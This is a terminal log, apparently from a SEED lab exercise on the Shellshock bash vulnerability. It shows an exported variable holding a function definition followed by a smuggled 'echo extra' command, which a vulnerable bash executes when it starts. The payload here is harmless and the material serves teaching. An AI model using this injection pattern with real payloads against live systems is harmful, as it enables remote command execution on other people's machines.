 [10/13/23]seed@VM:~$ /bin/bash_shellshock
[10/13/23]seed@VM:~$ foo='() { echo "hello world";};echo "extra";'
[10/13/23]seed@VM:~$ echo $foo
() { echo "hello world";};echo "extra";
[10/13/23]seed@VM:~$ export foo
[10/13/23]seed@VM:~$ bash_shellshock
extra
[10/13/23]seed@VM:~$ echo $foo

[10/13/23]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello world"
}